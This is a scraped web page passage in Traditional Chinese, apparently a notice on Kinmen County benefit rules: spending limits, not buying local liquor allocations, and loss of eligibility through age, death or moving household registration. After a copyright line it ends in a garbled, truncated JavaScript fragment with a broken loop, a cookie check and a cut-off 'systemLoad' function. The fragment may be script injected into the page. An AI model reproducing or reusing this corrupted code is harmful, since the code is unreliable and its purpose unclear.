
得找零、不得儲值，亦不得購買金酒公司家戶配售
酒及寧山庫批售酒。
另完成初次申請後，符合資格者日後各節次不用再
次申請，惟如果查有於各節前年滿65歲、基準日(申
請截止日)前死亡、戶籍遷出金門縣等情事者，將予
撤銷發放資格，戶籍遷出經撤銷發放資格者須俟遷
入金門縣後再重新申請。
版權所有 請勿翻攝
(function()
{try{if(document.getElementById&&document.getE
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘ht
systemLoad(input){var